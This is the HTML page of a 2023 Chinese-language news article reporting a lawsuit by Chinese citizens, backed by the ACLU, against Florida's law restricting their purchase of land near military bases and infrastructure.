<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 星期三 16:56:29
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_769 td_block_template_1">
<style>
/* custom css */
.tdi_1_769.td-a-rec{
					text-align: center;
				}.tdi_1_769 .td-element-style{
					z-index: -1;
				}.tdi_1_769.td-a-rec-img{
				    text-align: left;
				}.tdi_1_769.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_769.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12837" class="post-12837 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">美国华人对佛州&#8221;现代排华法案&#8221;立法限制其购买土地提起诉讼</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/yanshan/">燕山小哥</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T18:58:48-04:00" >2023-05-23</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify">【环球华语2023年5月23日】一组在美国佛罗里达州生活和工作的中国公民周一(5月22日)就该州一项禁止中国公民在佛罗里达大片地区购买房产的新法律发起了法律诉讼。</p>
<p style="text-align: justify"><img decoding="async" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2023/05/BDCFKS-600x337.jpg" alt="" width="600" height="337" /><em><span style="color: #999999">资料照片：佛罗里达州州长罗恩·德桑蒂斯(Ron DeSantis)　</span></em></p>
<p style="text-align: justify">该法律适用于军事设施和其他“关键基础设施”16公里范围内的财产，受限制的还有古巴、委内瑞拉、叙利亚、伊朗、俄罗斯和朝鲜的公民。但中国公民和向他们出售房产的人将面临最严厉的处罚。该禁令也适用于农业用地。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_fd0 td_block_template_1">
<style>
/* custom css */
.tdi_2_fd0.td-a-rec{
					text-align: center;
				}.tdi_2_fd0 .td-element-style{
					z-index: -1;
				}.tdi_2_fd0.td-a-rec-img{
				    text-align: left;
				}.tdi_2_fd0.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_fd0.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify">美国公民自由联盟(ACLU)表示，该法律将对那些面向可以合法购买房产的中国人和亚洲人的销售产生严重的寒蝉效应。这项诉讼称，该法律不公平地将中国公民等同于中国，并且表示没有证据表明中国公民购买佛罗里达州的房产存在国家安全风险。</p>
<p style="text-align: justify">美国公民自由联盟在宣布这一诉讼的新闻稿中表示，该法律“将违反宪法和《公平住房法》(Fair Housing Act)，将对亚裔人的住房歧视变成法典并加以扩大。它还会给任何名字听起来略微有些像亚洲、俄罗斯、伊朗、古巴、委内瑞拉或叙利亚人的房产买家带来遭人怀疑的不当负担。”</p>
<p style="text-align: justify">由于安全和贸易方面的紧张局势日益加剧，美中关系目前处于低点。那种对外国人在美国拥有土地的关切已经存在了几十年，然而，自从中国“间谍气球”上个月从阿拉斯加飞到南卡罗来纳州以来，在国会和近十二个州的议会中，这种关切到达了高峰。</p>
<p style="text-align: justify">预计将于本周发起总统竞选活动的佛罗里达州共和党籍州长罗恩·德桑蒂斯(Ron DeSantis)于5月8日将该法案签署成为法律。他的办公室没有立即回复美联社(AP)寻求置评的电子邮件。</p>
<p style="text-align: justify">该法律将于7月1日生效。根据新规定，中国人在受限地区购买房产，或任何个人或房地产公司在知情的情况下向受限人士出售房产，都将构成重罪。对于其他受限国家的公民，买家和卖家都只会面临轻罪处罚。</p>
<p style="text-align: justify">该法律适用于军事设施附近的土地，以及机场和海港、水和废水处理厂、天然气和石油加工设施、发电厂、太空港和电信中央交换局等基础设施附近的土地。</p>
<p style="text-align: justify">诉讼指出：“这种影响和《1882年排华法案》(Chinese Exclusion Act of 1882)以及1913年的《1913年加州外国人土地法》(California Alien Land Law of 1913)等法律在一百多年前造成的影响一样。”</p>
<p style="text-align: justify">那些已经在关键基础设施附近拥有房产的限制名单上的人必须向州政府登记，否则将面临每天最高1000美元的罚款。他们还被禁止获得额外的财产。该法律规定允许佛罗里达州没收违反此法者的财产。</p>
<p style="text-align: justify">限制农业土地外国所有权的州的数量今年增加了50%。</p>
<p style="text-align: justify">2023年初，14个州已经制定了限制外国人拥有或投资私人农业土地的法律。今年到目前为止，阿肯色、爱达荷、蒙大拿、田纳西、犹他和弗吉尼亚诸州也颁布了限制性法律。</p>
<p style="text-align: justify">阿肯色大学国家农业法中心的专职律师迈卡·布朗(Micah Brown)说，土地的外国所有权已成为“政治热点”。</p>
<p style="text-align: justify">布朗说，最近针对外国实体的土地所有权的州法律激增，源于一些广为人知的与中国有关的公司购买军事基地附近土地的案例。今年早些时候，美国空军表示，阜丰集团在北达科他州大福克斯的一个基地附近投资7亿美元建设湿玉米磨粉厂的计划对“国家安全构成重大威胁”。</p>
<p style="text-align: justify">在一名中国退伍军人兼房地产大亨在德克萨斯州一个空军基地附近购买了一个风电场后，该州于2021年做出回应，禁止与包括中国在内的敌对政府有关联的个人进行基础设施交易。</p>
<p style="text-align: justify">美国公民自由联盟表示，该法律“将在佛罗里达州的大部分地区，包括该州许多人口最稠密和最发达的地区，形成一个设立‘排华区’的实际效应。”</p>
<div class="post-views post-12837 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">20,258</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_b84 td_block_template_1">
<style>
/* custom css */
.tdi_3_b84.td-a-rec{
					text-align: center;
				}.tdi_3_b84 .td-element-style{
					z-index: -1;
				}.tdi_3_b84.td-a-rec-img{
				    text-align: left;
				}.tdi_3_b84.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_b84.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2023/05/23/%e3%80%90%e8%af%bb%e8%80%85%e6%9d%a5%e7%a8%bf%e3%80%91%e5%8d%8e%e4%ba%ba%e5%8a%a9%e9%80%89%ef%bc%8c%e4%b8%80%e5%ae%9a%e8%a6%81%e9%87%87%e7%94%a8%e6%ad%a3%e7%a1%ae%e7%9a%84%e5%81%9a%e6%b3%95/">【读者来稿】华人助选，一定要采用正确的做法</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2023/05/23/%e8%b0%a2%e5%b3%b0%e5%87%ba%e4%bb%bb%e7%ac%ac20%e4%bb%bb%e4%b8%ad%e5%9b%bd%e9%a9%bb%e7%be%8e%e5%a4%a7%e4%bd%bf%e5%b9%b6%e6%8a%b5%e8%be%be%e7%be%8e%e5%9b%bd%e5%b1%a5%e6%96%b0-%e7%be%8e%e5%9b%bd/">谢峰出任第20任中国驻美大使并抵达美国履新 美国国务院表示欢迎</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/yanshan/">燕山小哥</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="燕山小哥"></span><meta itemprop="datePublished" content="2023-05-23T18:58:48-04:00"><meta itemprop="dateModified" content="2023-05-23T18:59:13-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2023/05/23/%e7%be%8e%e5%9b%bd%e5%8d%8e%e4%ba%ba%e5%af%b9%e4%bd%9b%e5%b7%9e%e7%8e%b0%e4%bb%a3%e6%8e%92%e5%8d%8e%e6%b3%95%e6%a1%88%e7%ab%8b%e6%b3%95%e9%99%90%e5%88%b6%e5%85%b6%e8%b4%ad%e4%b9%b0%e5%9c%9f/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="美国华人对佛州&quot;现代排华法案&quot;立法限制其购买土地提起诉讼"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2023/05/BDCFKS.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="575"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69714b8d25d8d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>